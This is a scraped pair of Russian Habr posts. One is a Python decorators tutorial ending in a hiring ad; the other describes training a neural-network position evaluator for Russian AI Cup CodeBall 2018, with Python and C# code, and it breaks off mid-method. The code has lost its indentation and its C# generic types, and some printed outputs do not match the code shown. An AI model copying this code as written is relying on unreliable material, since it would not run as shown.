Наш декоратор носит имя `retry`. Он принимает в виде аргумента (`func`) любую функцию. Внутри декоратора определяется новая функция (`_wrapper`), после чего осуществляется возврат этой функции. Тому, кто впервые видит код декоратора, может показаться непривычным объявление одной функции внутри другой функции. Но это — совершенно корректная синтаксическая конструкция, следствием применения которой является тот полезный для нас факт, что функция `_wrapper` видна лишь внутри пространства имён декоратора `retry`.
Обратите внимание на то, что в этом примере мы декорируем функцию `might_fail()` с использованием конструкции, которая выглядит `@retry`. После имени декоратора нет круглых скобок. В результате получается, что когда мы, как обычно, вызываем функцию `might_fail()`, на самом деле, вызывается декоратор `retry`, которому передаётся, в виде первого аргумента, целевая функция (`might_fail`).
Получается, что, в общей сложности, тут мы поработали с тремя функциями:
* `retry`
* `_wrapper`
* `might_fail`
В некоторых случаях нужно, чтобы декораторы принимали бы дополнительные аргументы. Например, нам может понадобиться, чтобы декоратор `retry` принимал бы число, задающее количество попыток запуска декорируемой функции. Но декоратор обязательно должен принимать декорируемую функцию в качестве первого аргумента. Не будем забывать и о том, что нам не надо вызывать декоратор при декорировании функции. То есть — о том, что перед определением функции мы используем конструкцию `@retry`, а не `@retry()`. Подытожим:
* Декоратор — это всего лишь функция (которая, в качестве аргумента, принимает другую функцию).
* Декораторами пользуются, помещая их имя со знаком `@` перед определением функции, а не вызывая их.
Следовательно, мы можем ввести в код четвёртую функцию, которая принимает параметр, с помощью которого мы хотим настраивать поведение декоратора, и возвращает функцию, которая и является декоратором (то есть — принимает в качестве аргумента другую функцию).
Попробуем такую конструкцию:
```
def retry(max_retries):
def retry_decorator(func):
def _wrapper(*args, **kwargs):
for _ in range(max_retries):
try:
func(*args, **kwargs)
except:
time.sleep(1)
return _wrapper
return retry_decorator
@retry(2)
def might_fail():
print("might_fail")
raise Exception
might_fail()
```
Разберём этот код:
* На первом уровне тут имеется функция `retry`.
* Функция `retry` принимает произвольный аргумент (в нашем случае — `max_retries`) и возвращает другую функцию — `retry_decorator`.
* Функция `retry_decorator` — это и есть реальный декоратор.
* Функция `_wrapper` работает так же, как и прежде (только теперь она руководствуется сведениями о максимальном количестве перезапусков декорированной функции).
О коде нового декоратора мне больше сказать нечего. Теперь поговорим об его использовании:
* Функция `might_fail` теперь декорируется с помощью вызова функции вида `@retry(2)`.
* Вызов `retry(2)` приводит к тому, что вызывается функция `retry`, которая и возвращает реальный декоратор.
* В итоге функция `might_fail` декорируется с помощью `retry_decorator`, так как именно эта функция представляет собой результат вызова функции `retry(2)`.
#### Декоратор timer
Напишем ещё один полезный декоратор — `timer` («таймер»). Он будет измерять время выполнения декорированной с его помощью функции:
```
import functools
import time
def timer(func):
@functools.wraps(func)
def _wrapper(*args, **kwargs):
start = time.perf_counter()
result = func(*args, **kwargs)
runtime = time.perf_counter() - start
print(f"{func.__name__} took {runtime:.4f} secs")
return result
return _wrapper
@timer
def complex_calculation():
"""Some complex calculation."""
time.sleep(0.5)
return 42
print(complex_calculation())
```
Вот результаты выполнения этого кода:
```
complex_calculation took 0.5041 secs
42
```
Видно, что декоратор `timer` выполняет какой-то код до и после вызова декорируемой функции. В остальном же он работает точно так же, как декоратор, рассмотренный в предыдущем разделе. Но при его написании мы воспользовались и кое-чем новым.
#### Декоратор functools.wraps
Анализируя вышеприведённый код, вы могли заметить, что сама функция `_wrapper` декорирована с помощью `@functools.wraps`. Но это никоим образом не меняет логику или функционал декоратора `timer`. При этом разработчик может принять решение о целесообразности использования `functools.wraps`.
Но, так как декоратор `@timer` может быть представлен как `complex_calculation = timer(complex_calculation)`, он обязательно изменяет функцию `complex_calculation`. В частности, он меняет некоторые из отражённых магических методов:
* `__module__`
* `__name__`
* `__qualname__`
* `__doc__`
* `__annotations__`
При использовании декоратора `@functools.wraps` эти атрибуты возвращаются к их исходному состоянию.
Вот что получится без `@functools.wraps`:
```
print(complex_calculation.__module__) # __main__
print(complex_calculation.__name__) # wrapper_timer
print(complex_calculation.__qualname__) # timer..wrapper\_timer
print(complex\_calculation.\_\_doc\_\_) # None
print(complex\_calculation.\_\_annotations\_\_) # {}
```
А использование `@functools.wraps` даёт нам следующее:
```
print(complex_calculation.__module__) # __main__#
print(complex_calculation.__name__) # complex_calculation
print(complex_calculation.__qualname__) # complex_calculation
print(complex_calculation.__doc__) # Some complex calculation.
print(complex_calculation.__annotations__) # {}
```
### Декораторы классов
До сих пор мы обсуждали декораторы для функций. Но декорировать можно и классы.
Возьмём декоратор `timer` из предыдущего примера. Он отлично подходит и в качестве обёртки для класса:
```
@timer
class MyClass:
def complex_calculation(self):
time.sleep(1)
return 42
my_obj = MyClass()
my_obj.complex_calculation()
```
Вот что нам это даст:
```
Finished 'MyClass' in 0.0000 secs
```
Видно, что здесь нет сведений о времени выполнения метода `complex_calculation`. Вспомним о том, что конструкция, начинающаяся с `@` — это всего лишь эквивалент `MyClass = timer(MyClass)`. То есть — декоратор вызывается только когда «вызывают» класс. «Вызов» класса — это создание его экземпляра. Получается, что `timer` вызывается лишь при выполнении строки кода `my_obj = MyClass()`.
При декорировании класса методы этого класса не подвергаются автоматическому декорированию. Проще говоря — использование обычного декоратора для декорирования обычного класса приводит лишь к декорированию конструктора (метод `__init__`) этого класса.
Но можно поменять поведение всего класса, воспользовавшись другой формой конструктора. Правда, прежде чем об этом говорить, давайте поинтересуемся тем, может ли декоратор работать несколько иначе — то есть можно ли декорировать функцию с помощью класса. Оказывается — это возможно:
```
class MyDecorator:
def __init__(self, function):
self.function = function
self.counter = 0
def __call__(self, *args, **kwargs):
self.function(*args, **kwargs)
self.counter+=1
print(f"Called {self.counter} times")
@MyDecorator
def some_function():
return 42
some_function()
some_function()
some_function()
```
Вот что получится:
```
Called 1 times
Called 2 times
Called 3 times
```
В ходе работы этого кода происходит следующее:
* Функция `__init__` вызывается при декорировании `some_function`. Тут, снова, не забываем о том, что использование декоратора — это аналог конструкции `some_function = MyDecorator(some_function)`.
* Функция `__call__` вызывается при использовании экземпляра класса, например — при вызове функции. Функция `some_function` — это теперь экземпляр класса `MyDecorator`, но использовать мы её при этом планируем как функцию. За это отвечает магический метод `__call__`, в имени которого используются два символа подчёркивания.
Декорирование класса в Python, с другой стороны, работает путём изменения класса извне (то есть — из декоратора).
Взгляните на этот код:
```
def add_calc(target):
def calc(self):
return 42
target.calc = calc
return target
@add_calc
class MyClass:
def __init__():
print("MyClass __init__")
my_obj = MyClass()
print(my_obj.calc())
```
Вот что он выдаст:
```
MyClass __init__
42
```
Если вспомнить определение декоратора, то всё, что тут происходит, следует уже знакомой нам логике:
* Вызов `my_obj = MyClass()` инициирует последовательность действий, которая начинается с вызова декоратора.
* Декоратор `add_calc` дополняет класс методом `calc`.
* В итоге создаётся экземпляр класса с использованием конструктора.
Декораторы можно использовать для изменения классов по принципам, соответствующим механизмам наследования. Хорошо это для некоего проекта, или плохо — сильно зависит от архитектуры конкретного Python-проекта. Декоратор `dataclass` из стандартной библиотеки — это отличный пример целесообразности применения декоратора, а не наследования. Скоро мы остановимся на этом подробнее.
### Использование декораторов
#### Декораторы в стандартной библиотеке Python
В следующих разделах мы познакомимся с несколькими наиболее популярными и наиболее широко используемыми декораторами, которые включены в состав стандартной библиотеки Python.
#### Декоратор property
Как уже было сказано, `@property` — это, скорее всего, один из самых популярных Python-декораторов. Его цель заключается в том, чтобы обеспечить доступ к результатам вызова метода класса в такой форме, как будто этот метод является атрибутом. Конечно, существует и альтернатива `@property`, что позволяет, при выполнении операции присваивания значения, самостоятельно выполнять вызов метода.
```
class MyClass:
def __init__(self, x):
self.x = x
@property
def x_doubled(self):
return self.x * 2
@x_doubled.setter
def x_doubled(self, x_doubled):
self.x = x_doubled // 2
my_object = MyClass(5)
print(my_object.x_doubled) # 10
print(my_object.x) # 5
my_object.x_doubled = 100 #
print(my_object.x_doubled) # 100
print(my_object.x) # 50
```
#### Декоратор staticmethod
Ещё один широко известный декоратор — это `@staticmethod`. Он используется в ситуациях, когда надо вызвать функцию, объявленную в классе, не создавая при этом экземпляр данного класса:
```
class C:
@staticmethod
def the_static_method(arg1, arg2):
return 42
print(C.the_static_method())
```
#### Декоратор functools.cache
При работе с функциями, выполняющими сложные вычисления, может понадобиться кешировать результаты их работы.
Например, можно соорудить нечто вроде такого кода:
```
_cached_result = None
def complex_calculations():
if _cached_result is None:
_cached_result = something_complex()
return _cached_result
```
Использование глобальной переменной, вроде `_cached_result`, проверка её на `None`, запись в эту переменную некоего значения в том случае, если она не равна `None` — всё это — повторяющиеся задачи. А значит — перед нами идеальная ситуация для применения декораторов. Но самостоятельно писать такой декоратор нам не придётся — в стандартной библиотеке Python есть именно то, что нужно для решения этой задачи — декоратор `cache`:
```
from functools import cache
@cache
def complex_calculations():
return something_complex()
```
Теперь, при попытке вызова `complex_calculations()`, Python, перед вызовом функции `something_complex`, проверяет, имеется ли кешированный результат её работы. Если результат её вызова имеется в кеше — `something_complex` не придётся вызывать дважды.
#### Декоратор dataclass
Там, где мы говорили о декораторах классов, мы видели, что декораторы можно использовать для модификации поведения классов, применяя ту же схему, которая используется для изменении поведения классов при наследовании.
Модуль стандартной библиотеки `dataclasses` — это хороший пример механизма, применение которого в определённых ситуациях предпочтительнее применения механизмов наследования. Сначала давайте посмотрим на всё это в действии:
```
from dataclasses import dataclass
@dataclass
class InventoryItem:
name: str
unit_price: float
quantity: int = 0
def total_cost(self) -> float:
return self.unit_price * self.quantity
item = InventoryItem(name="", unit_price=12, quantity=100)
print(item.total_cost()) # 1200
```
На первый взгляд кажется, что декоратор `@dataclass` просто снимает с нас нагрузку по написанию конструктора класса, позволяя избежать ручного написания кода, подобного следующему:
```
...
def __init__(self, name, unit_price, quantity):
self.name = name
self.unit_price = unit_price
self.quantity = quantity
...
```
Но не всё так просто. Предположим, решено оснастить Python-проект REST-API, при этом встанет необходимость преобразовывать Python-объекты в JSON-строки.
Существует пакет [dataclasses-json](https://pypi.org/project/dataclasses-json/) (не входящий в состав стандартной библиотеки), который позволяет декорировать классы данных и даёт возможность превращать объекты в их JSON-представление и выполнять обратное преобразование, производить сериализацию и десериализацию объектов.
Вот как это выглядит:
```
from dataclasses import dataclass
from dataclasses_json import dataclass_json
@dataclass_json
@dataclass
class InventoryItem:
name: str
unit_price: float
quantity: int = 0
def total_cost(self) -> float:
return self.unit_price * self.quantity
item = InventoryItem(name="", unit_price=12, quantity=100)
print(item.to_dict())
# {'name': '', 'unit_price': 12, 'quantity': 100}
```
Разбирая этот код, можно сделать два наблюдения:
1. Декораторы могут быть вложены друг в друга. При этом важен порядок их появления в коде.
2. Декоратор `@dataclass_json` добавляет к классу метод `to_dict`.
Конечно, можно написать миксин (mixin, подмешанный класс), ответственный за решение всех сложных задач, связанных с типобезопасной реализацией метода `to_dict`. Потом можно сделать наш класс `InventoryItem` наследником этого класса.
В предыдущем примере, однако, декоратор оснащает класс лишь техническим функционалом (в противоположность расширению возможностей класса с учётом конкретной задачи). В результате можно отключать и подключать этот декоратор, не меняя поведения основной программы. Этот подход позволяет сохранить нашу «естественную» иерархию классов, код проекта не придётся подвергать изменениям. Декоратор `dataclasses-json` можно добавить в проект, не переписывая при этом тела существующих методов.
В подобном случае модификация поведения класса с помощью декораторов выглядит гораздо более элегантным решением (за счёт его лучшей модульности), чем применение наследования или миксинов.
О, а приходите к нам работать? 😏Мы в [**wunderfund.io**](http://wunderfund.io/) занимаемся [высокочастотной алготорговлей](https://en.wikipedia.org/wiki/High-frequency_trading) с 2014 года. Высокочастотная торговля — это непрерывное соревнование лучших программистов и математиков всего мира. Присоединившись к нам, вы станете частью этой увлекательной схватки.
Мы предлагаем интересные и сложные задачи по анализу данных и low latency разработке для увлеченных исследователей и программистов. Гибкий график и никакой бюрократии, решения быстро принимаются и воплощаются в жизнь.
Сейчас мы ищем плюсовиков, питонистов, дата-инженеров и мл-рисерчеров.
[Присоединяйтесь к нашей команде.](http://wunderfund.io/#join_us) | https://habr.com/ru/post/657355/ | null | ru | null |
# Как я обучал нейросеть для реализации функции оценки положения на Russian AI Cup CodeBall 2018
Имея возможность качественно оценить положение в игре в какой-то момент времени и возможность симулировать игровой мир, при создании бота, для одного из решений, остается лишь стремиться совершать такие действия, которые приводят к улучшению этой оценки в ближайшем будущем.
Функция оценки положения — возвращает вещественное значение где меньшее означает худшее. На вход такой функции я подавал только положение и вектор скорости мяча. Изначально эта функция была реализована довольно простыми формулами и парой if-ов. Однако это дало хорошую основу для накрутки на localrunner-е множества логов для последующего обучения нейросети. Так я прокрутил 300 игр (по 18000 тиков) локально, что в сумме дало около 12ГБ логов и плюс к этому 145 логов игр топов было скачано с сервера (5.7гб).
Далее нужно было выделить из этих логов обучающую и тестовую выборки. Делал я это следующим образом: отталкиваясь от забитого гола смотрел в «прошлое» на 300 тиков (5 секунд) и шагом в 5 тиков каждое положение и скорость мяча + эталонную оценку брал за пример.
Важный момент: эталонная оценка (выход) здесь вычислялась по формуле 
где S = -1 если мяч залетает в «мои» ворота и 1 в обратном случае, а T это время в тиках оставшееся до гола.
Еще один менее важный, но тоже момент: поле игры симметрично и соответственно эталонная оценка тоже должна быть обратно симметричной если смотреть с точки зрения противника. Т.е. если что-то оценивается с «моей» точки зрения как X то тоже самое положение должно оцениваться с точки зрения противника как -X. Это означает что если «сложить пополам» все пространство входа нейросети по любому параметру то сеть будет обучаться лучше, условно говоря, «в 2 раза», а главное она будет выдавать гарантированно обратно симметричный ответ (что есть, как минимум, просто красиво). Я «складывал» по скорости мяча по оси Z. Проще говоря, если мяч летит от «моих» ворот то смотрю со «своей» точки зрения, иначе — с точки зрения противника. Получается что для нейросети мяч всегда летит в положительную сторону по Z. Точно так же можно поступить и для продольной симметрии (по оси X), правда в этом случае продолжаем смотреть с точки зрения той же команды, но, как бы, в зеркале расположенном в плоскости с нормалью (1, 0, 0).
Итак, вот код подготовки тестовой и обучающей выборки из логов на Python:
```
import json
from pprint import pprint
import glob
import numpy as np
import random
xtrain = []
ytrain = []
xtest = []
ytest = []
f1 = r"F:\Home\Projects\MailRuAI\Codeball2018\LocalRunner\logs_archive\logs_01/*.txt"
f2 = r"F:\Home\Projects\MailRuAI\Codeball2018\LocalRunner\logs_archive\logs_02/*.txt"
f3 = r"F:\Home\Projects\MailRuAI\Codeball2018\LocalRunner\logs_archive\logs_03/*.txt"
f7 = r"F:\Home\Projects\MailRuAI\Codeball2018\downloaded_games/*.txt"
for file in (glob.glob(f1) + glob.glob(f2) + glob.glob(f3) + glob.glob(f7)):
with open(file) as f:
content = f.readlines()
print(len(content))
print(file)
sumofscores = 0
lastscore0 = 0
lastscore1 = 0
ticksbackward = 300
ticksbackwardinc = 5
for x in range(0, len(content)):
data = json.loads(content[x])
if "scores" in data and sum(data["scores"]) > sumofscores:
sumofscores = sum(data["scores"])
value = 0
if data["scores"][0] > lastscore0:
lastscore0 = data["scores"][0]
value = 1
if data["scores"][1] > lastscore1:
lastscore1 = data["scores"][1]
value = -1
for y in range(ticksbackwardinc, ticksbackward, ticksbackwardinc):
dataY = json.loads(content[x - y])
if "scores" in dataY and sum(dataY["scores"]) == sumofscores - 1:
sign = 1
if dataY['ball']['velocity']['z'] < 0:
sign = -1
signX = 1
if dataY['ball']['velocity']['x'] * sign < 0:
signX = -1
inputs = np.zeros(6)
inputs[0] = dataY['ball']['velocity']['x'] * sign * signX
inputs[1] = dataY['ball']['velocity']['y']
inputs[2] = dataY['ball']['velocity']['z'] * sign
inputs[3] = dataY['ball']['position']['x'] * sign * signX
inputs[4] = dataY['ball']['position']['y']
inputs[5] = dataY['ball']['position']['z'] * sign
outputs = np.zeros(2)
outputs[0] = value*sign
outputs[1] = y
if (random.random() > 0.2):
xtrain.append(inputs)
ytrain.append(outputs)
else:
xtest.append(inputs)
ytest.append(outputs)
else:
print("exceeded")
print(len(xtrain))
print(len(xtest))
np.save("F:/Home/Projects/MailRuAI/Codeball2018/nnet/xtrain_BR.npy", np.asarray(xtrain))
np.save("F:/Home/Projects/MailRuAI/Codeball2018/nnet/ytrain_BR.npy", np.asarray(ytrain))
np.save("F:/Home/Projects/MailRuAI/Codeball2018/nnet/xtest_BR.npy", np.asarray(xtest))
np.save("F:/Home/Projects/MailRuAI/Codeball2018/nnet/ytest_BR.npy", np.asarray(ytest))
```
Самые внимательные, наверно, уже заметили, что outputs содержит два выхода и вообще не то что я выше описал, но не переживайте, это рудимент и далее следует преобразование перед самим обучением:
```
import numpy as np
from keras.datasets import boston_housing
from keras.models import Model, Sequential
from keras.layers import Input, Dense, Concatenate, Add
import random
import datetime
np.set_printoptions(edgeitems=50)
xtrain = np.load("F:/Home/Projects/MailRuAI/Codeball2018/nnet/xtrain_BR.npy")
ytrain = np.load("F:/Home/Projects/MailRuAI/Codeball2018/nnet/ytrain_BR.npy")
xtest = np.load("F:/Home/Projects/MailRuAI/Codeball2018/nnet/xtest_BR.npy")
ytest = np.load("F:/Home/Projects/MailRuAI/Codeball2018/nnet/ytest_BR.npy")
ytrain = np.exp(-(ytrain[:,1])/60) * ytrain[:,0]
ytest = np.exp(-(ytest[:,1])/60) * ytest[:,0]
inp = Input(shape=(xtrain.shape[1],))
d1 = Dense(6, activation='relu')(inp)
d2 = Dense(6, activation='linear')(inp)
d3 = Dense(6, activation='sigmoid')(inp)
added = Concatenate()([d1, d2, d3])
d21 = Dense(3, activation='relu')(added)
d22 = Dense(3, activation='linear')(added)
d23 = Dense(3, activation='sigmoid')(added)
added2 = Concatenate()([d21, d22, d23])
d31 = Dense(3, activation='relu')(added2)
d32 = Dense(3, activation='linear')(added2)
d33 = Dense(3, activation='sigmoid')(added2)
added3 = Concatenate()([d31, d32, d33])
out = Dense(1)(added3)
model = Model(inputs=inp, outputs=out)
model.compile(optimizer='adam', loss='mse', metrics=['mae'])
#model.load_weights("F:/Home/Projects/MailRuAI/Codeball2018/nnet/WEXP_B36F.dat")
for x in range(0, 10):
lostTR, maeTR = model.evaluate(xtrain, ytrain, verbose=0)
print("Train mae: " + repr(lostTR) + ", " + repr(maeTR))
lostTS, maeTS = model.evaluate(xtest, ytest, verbose=0)
print("Test mae: " + repr(lostTS) + ", " + repr(maeTS))
while True:
model.fit(xtrain, ytrain, epochs=1, batch_size=1, verbose=2)
print("Aim: " + repr(lostTS))
lostTR2, maeTR2 = model.evaluate(xtrain, ytrain, verbose=0)
print("Train mae: " + repr(lostTR2) + ", " + repr(maeTR2))
lostTS2, maeTS2 = model.evaluate(xtest, ytest, verbose=0)
print("Test mae: " + repr(lostTS2) + ", " + repr(maeTS2))
print("Improve number: " + repr(x))
print(datetime.datetime.now())
if lostTS > lostTS2:
print ("imporoved")
model.save_weights("F:/Home/Projects/MailRuAI/Codeball2018/nnet/WEXP_B36F.dat")
break
```
Почему именно 3 внутренних слоя и именно такой конфигурации не спрашивайте — сам не знаю. Однако интуиция и дни опытов привели именно к ней.
И наконец последний вопрос, как использовать уже обученную на Python нейросеть в C# не имея никаких готовых классов? Создать класс! При такой простой конфигурации нейросети и учитывая что нам требуется реализация лишь функции «predict» (т.е. просто прогонка от входа к выходу) это довольно просто. Вот она:
```
public enum Activation { relu, linear, sigmoid };
public class layer
{
public int Count = 0;
public List> weights = new List>();
public List Ps = new List();
public List funcs = new List();
public List Values = new List();
public void Add(Activation aact)
{
Count++;
weights.Add(new List());
Ps.Add(0);
funcs.Add(aact);
Values.Add(0);
}
public void Add(Activation aact, int acnt)
{
for (int i = 0; i < acnt; i++)
Add(aact);
}
public void Calculate(List ainps)
{
for (int i = 0; i < Count; i++)
{
Values[i] = Ps[i];
for (int j = 0; j < ainps.Count; j++)
Values[i] += weights[i][j] \* ainps[j];
switch (funcs[i])
{
case Activation.linear:
break;
case Activation.relu:
Values[i] = System.Math.Max(0, Values[i]);
break;
case Activation.sigmoid:
Values[i] = (double)(1.0 / (1.0 + System.Math.Exp(-Values[i])));
break;
}
}
}
}
public class nnet
{
public int inputCount = 0;
public List layers = new List();
public layer outputLayer = null;
public nnet(int ainputcount, int aoutputcount)
{
inputCount = ainputcount;
outputLayer = new layer();
outputLayer.Add(Activation.linear, aoutputcount);
}
public List predict(List ainput)
{
for (int i = 0; i < layers.Count + 1; i++)
{
List inps = ainput;
if (i > 0)
inps = layers[i - 1].Values;
layer lr = outputLayer;
if (i < layers.Count)
lr = layers[i];
lr.Calculate(inps);
}
return outputLayer.Values;
}
}
```
Остается только подтянуть веса из обученной сети (кстати, веса привожу здесь реально работающие в моей последней версии):
```
public class trained_nnet : nnet
{
void FillLayer(layer al, double[] atp, double[,] atw)
{
al.Ps.Clear();
al.Ps.AddRange(atp);
al.weights.Clear();
for (int i = 0; i < atw.GetLength(0); i++)
{
al.weights.Add(new List());
for (int j = 0; j < atw.GetLength(1); j++)
{
al.weights[i].Add(atw[i, j]);
}
}
}
public trained\_nnet() : base(6, 1)
{
layer lr1 = new layer();
lr1.Add(Activation.relu, 6);
lr1.Add(Activation.linear, 6);
lr1.Add(Activation.sigmoid, 6);
base.layers.Add(lr1);
layer lr2 = new layer();
lr2.Add(Activation.relu, 3);
lr2.Add(Activation.linear, 3);
lr2.Add(Activation.sigmoid, 3);
base.layers.Add(lr2);
layer lr3 = new layer();
lr3.Add(Activation.relu, 3);
lr3.Add(Activation.linear, 3);
lr3.Add(Activation.sigmoid, 3);
base.layers.Add(lr3);
double[] t = { 3.6843767166137695, -9.454026222229004, -5.089229106903076, -2.850287437438965, -6.96286153793335, -9.751116752624512, 10.384811401367188, -4.214056968688965, 1.2072025537490845, 1.4019242525100708, -0.13174889981746674, -13.1264066696167, -4.265004634857178, 1.8926845788955688, -0.0813497006893158, -1.4616785049438477, -5.361510753631592, -1.1896661520004272 };
double[,] t2 = { { 0.1477939784526825, 0.03613739833235741, -0.09796690940856934, 1.942456841468811, -0.3508949875831604, -0.5551134347915649 }, { -0.25495094060897827, 0.049018844962120056, -0.15976546704769135, -1.881699562072754, -1.3928385972976685, 0.017490295693278313 }, { 0.314727246761322, -0.7985705733299255, -0.16902890801429749, 0.7290273308753967, -3.3613057136535645, -0.501738965511322 }, { -0.14706645905971527, 0.013889106921851635, -8.41325855255127, 0.08269797265529633, -0.8194255232810974, 0.054869525134563446 }, { -0.11769858002662659, 0.024719441309571266, -32.9736213684082, -0.06565750390291214, -0.38925793766975403, -0.30816638469696045 }, { -0.09536012262105942, -0.4411015212535858, -0.3092011511325836, 0.061532989144325256, -1.3718899488449097, -0.9904148578643799 }, { 0.03862301632761955, -0.2239271104335785, -0.3054073452949524, 0.013336590491235256, -0.0404842384159565, -0.09027290344238281 }, { -0.317527711391449, -0.14433158934116364, 0.06079907342791557, -0.4572157561779022, 0.2782846987247467, 0.17747753858566284 }, { 0.01980031281709671, 0.015361669473350048, -0.03606397658586502, 0.013219496235251427, -0.03483833745121956, -0.01729537360370159 }, { -0.003958317916840315, 0.09587077051401138, -0.08213665336370468, -0.027169639244675636, 0.032037656754255295, -0.030492693185806274 }, { -0.04885690286755562, -0.06349656730890274, 0.013905149884521961, 0.018028201535344124, 0.012719585560262203, 0.002531017642468214 }, { 0.016520477831363678, -0.00018591046682558954, -0.003657651599496603, 0.06888063997030258, -0.2127065807580948, 0.6427022218704224 }, { -0.5308891534805298, 0.13539844751358032, 0.03864796832203865, 1.5582681894302368, -1.929693341255188, -3.2511842250823975 }, { 0.032178860157728195, 1.1472656726837158, -2.020042896270752, -0.05141841620206833, -0.4635908901691437, 0.2636871039867401 }, { 0.01480827759951353, 0.33971744775772095, -0.15343432128429413, 0.03558071702718735, 3.364596366882324, -0.7852638959884644 }, { 0.0028303645085543394, 1.2297841310501099, -0.4412313997745514, 0.3644706606864929, 2.2155861854553223, -0.43303439021110535 }, { -0.3666411340236664, 0.0464097335934639, 5.143652439117432, -2.2230076789855957, 0.3511424660682678, 1.0514445304870605 }, { 0.014482858590781689, -0.4740144610404968, -1.6240901947021484, 1.7327706813812256, -1.5116417407989502, -1.6811648607254028 } };
double[] t3 = { -3.09689998626709, -1.2031112909317017, -7.121585369110107, 2.0653932094573975, -2.8601508140563965, -1.6219528913497925, 0.16301754117012024, -6.890131950378418, 3.8225107192993164 };
double[,] t4 = { { -0.6246452927589417, -0.3575346767902374, 0.6897052526473999, -2.2513232231140137, -0.23217444121837616, 0.17847181856632233, -0.3863859176635742, -0.01201619766652584, 0.050539981573820114, 0.028343766927719116, 0.0034856200218200684, 0.5547005534172058, -0.4277774691581726, -1.0249099731445312, -8.995088577270508, -3.4937169551849365, 0.7673622369766235, -1.6504380702972412 }, { -1.0006977319717407, -0.8660659790039062, -0.0415676049888134, -0.5476861000061035, -0.7828258872032166, -0.05350146442651749, 0.005586389917880297, -0.052493464201688766, 0.07955628633499146, -0.08084911853075027, 0.09794406592845917, -0.031214063987135887, -0.7785998582839966, -0.27977627515792847, -0.4096711277961731, -0.24633635580539703, -1.5932326316833496, -0.5430923104286194 }, { -0.2330777496099472, -0.07477551698684692, -1.0634428262710571, -1.772096872329712, -1.4657013416290283, 0.6256936192512512, -0.1179097518324852, 0.07645376771688461, 0.008837736211717129, 0.030952733010053635, -0.013960030861198902, 1.0339184999465942, 0.20350944995880127, -0.047291483730077744, -4.043337345123291, -0.7629795670509338, -5.41167688369751, -3.7755305767059326 }, { 0.00979659240692854, 0.11435728520154953, -0.4749748706817627, 1.5166815519332886, -5.3047380447387695, 0.9597445130348206, 0.08123911172151566, 0.039479970932006836, -0.01649349369108677, -0.04941410943865776, 0.020120851695537567, -0.16329358518123627, 0.36106961965560913, 0.5348165035247803, 0.11825983971357346, 0.2075480818748474, -1.8661850690841675, 1.4093444347381592 }, { -0.35534173250198364, 0.3471201956272125, -0.2657061517238617, -2.4178225994110107, -3.890836238861084, 0.5999298691749573, -0.10068143904209137, 0.530009388923645, 0.023632165044546127, -0.006245455238968134, 0.031124670058488846, 0.016797777265310287, 1.720144510269165, -0.3200121223926544, 0.17827671766281128, -1.0847045183181763, 0.7679504156112671, 1.1521148681640625 }, { 0.047243088483810425, -0.07313758134841919, -0.13496115803718567, -1.0498348474502563, -2.083388328552246, 0.3018227815628052, 0.019016921520233154, 0.00780009850859642, -0.02416112646460533, -0.012299800291657448, 0.019720694050192833, 0.019809948280453682, -1.637327790260315, 0.09307140856981277, 2.963168144226074, 0.515803337097168, 0.02399904653429985, -3.9851980209350586 }, { -0.6250298023223877, -0.4796958863735199, 0.4311320185661316, -1.4590528011322021, -4.861763000488281, -1.1894060373306274, 0.31154727935791016, -0.028901753947138786, 0.07241783291101456, 0.0573900043964386, -0.16387903690338135, -0.7621306777000427, 2.864539623260498, 1.126343011856079, -0.729159414768219, 15.2516450881958, -0.5845442414283752, -0.2593745291233063 }, { -0.4520488679409027, -0.37348034977912903, -0.22873088717460632, 2.816544532775879, 0.635391891002655, 1.7192658185958862, -0.042334891855716705, -0.012391769327223301, -0.00944773480296135, -0.047271229326725006, 0.045244403183460236, 1.1044175624847412, -2.682516098022461, -1.797003984451294, -5.227936744689941, 0.3994572162628174, -3.361297130584717, -0.16535422205924988 }, { 1.3437395095825195, 0.05596136301755905, -0.6534030437469482, -3.2173333168029785, -3.256056785583496, 3.164973020553589, -0.6149216294288635, 0.3425371050834656, -0.13111716508865356, -0.42127469182014465, -0.0668950155377388, 0.19484268128871918, 2.005012273788452, -3.41219425201416, -0.3146309554576874, -2.1181774139404297, 2.2965285778045654, 5.287317276000977 } };
double[] t5 = { -1.173705816268921, -1.8888208866119385, -2.566594123840332, 0.1278465986251831, 0.05948356166481972, -0.021375492215156555, -1.554726243019104, -2.2256762981414795, 1.3142614364624023 };
double[,] t6 = { { -0.023421021178364754, 0.17735084891319275, -0.1922600418329239, -0.11634820699691772, 0.05003879591822624, 0.07409390062093735, -0.131203755736351, -0.11743484437465668, -1.1311017274856567 }, { -0.6256148219108582, -0.08678799867630005, 0.08910120278596878, -0.06354714930057526, 0.05225379019975662, 0.028936704620718956, -2.069547176361084, 0.16652414202690125, 0.4840211570262909 }, { -0.9266191720962524, 0.1542767435312271, -1.511458396911621, -2.2593629360198975, 0.32768234610557556, 0.728438138961792, 1.4113644361495972, -2.9423279762268066, -1.1225157976150513 }, { -0.31864309310913086, -0.06739992648363113, 1.8643943071365356, 0.12609687447547913, 0.003282073885202408, -0.08565603941679001, 0.22951357066631317, -3.9096572399139404, -0.5148558020591736 }, { 0.0030701414216309786, 0.22653144598007202, -0.1772366166114807, 0.01472154725342989, 0.006688127294182777, 0.029435427859425545, -0.049562305212020874, -0.01126908790320158, -0.09357477724552155 }, { -0.003160204039886594, 0.004133348818868399, 0.003914407920092344, 0.013578329235315323, 0.0036796496715396643, 0.028364477679133415, 0.025828130543231964, -0.030584659427404404, -0.0449080727994442 }, { -0.15649960935115814, 0.7045242786407471, 4.971825122833252, 0.26150253415107727, 0.25615766644477844, -0.007457265630364418, 0.4002840220928192, -4.386100769042969, -0.14405106008052826 }, { -1.283564805984497, -1.0451316833496094, -9.010445594787598, -0.23629669845104218, 0.8792487978935242, 0.12951965630054474, 2.7414908409118652, -10.04093074798584, 0.08805646747350693 }, { 0.5142691731452942, 0.27933982014656067, 17.242839813232422, -0.14753387868404388, 0.35601550340652466, -0.03304799646139145, -0.3745580017566681, 3.6696081161499023, 0.18306805193424225 } };
double[] t7 = { 0.057645831257104874 };
double[,] t8 = { { 0.02502649463713169, 0.030625218525528908, -0.04921620339155197, -0.06382419914007187, -0.0018273837631568313, -0.002946096006780863, -0.3073849678039551, -0.0770358145236969, 0.44145819544792175 } };
FillLayer(lr1, t, t2);
FillLayer(lr2, t3, t4);
FillLayer(lr3, t5, t6);
FillLayer(outputLayer, t7, t8);
}
}
```
Вызов нейросети:
```
public double StateRatingByNNet()
{
double result = 0;
List xdata = new List();
double sign = 1;
if (ball.velocity.Z < 0)
sign = -1;
double signX = 1;
if (ball.velocity.X \* sign < 0)
signX = -1;
